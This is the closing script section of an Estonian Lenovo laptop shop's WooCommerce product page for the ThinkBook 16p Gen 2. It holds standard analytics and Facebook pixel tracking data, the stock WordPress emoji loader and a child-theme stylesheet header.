window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":4}},"product":{"id":15003,"name":"Lenovo ThinkBook 16p Gen 2","categories":[{"name":"ThinkBook"},{"name":"ThinkPad"}],"prices":{"price":13490000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15003"}}},"products":[{"id":1695,"name":"ThinkPad 16\" Sleeve","categories":[{"name":"Kotid"}],"prices":{"price":290000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1695"}}},{"id":8551,"name":"ThinkPad Bluetooth Silent Mouse - vaikne hiir","categories":[{"name":"Hiired ja klaviatuurid"}],"prices":{"price":290000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8551"}}},{"id":9145,"name":"ThinkPlus TB, E (depot) garantiipikendus 1\u003E2a","categories":[{"name":"Garantiipikendused"}],"prices":{"price":490000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9145"}}},{"id":9146,"name":"ThinkPlus TB, E (depot) garantiipikendus 1\u003E3a","categories":[{"name":"Garantiipikendused"}],"prices":{"price":850000,"currency_minor_unit":4},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9146"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lenovoarvutid.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lenovoarvutid.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '722397011225837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Lenovo ThinkBook 16p Gen 2",
    "content_ids": "[\"B16P1160_15003\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"B16P1160_15003\",\"quantity\":1}]",
    "content_category": "ThinkPad",
    "value": "1349",
    "currency": "EUR"
}, {
    "eventID": "6bc16eeb-e61e-4ca4-a078-db889d5df253"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '722397011225837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "070b177e-589d-46d7-a8c5-f1a2f82c3f37"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lenovoarvutid.ee/wp-content/themes/flash-child/style.css?ver=1.0
body_size: -80
content:
/*
Theme Name: Flash Child Theme
Theme URI: http://themegrill.com/themes/flash/
Description: Child Theme for Flash
Author: Aix
Template: flash
Version: 1.0
*/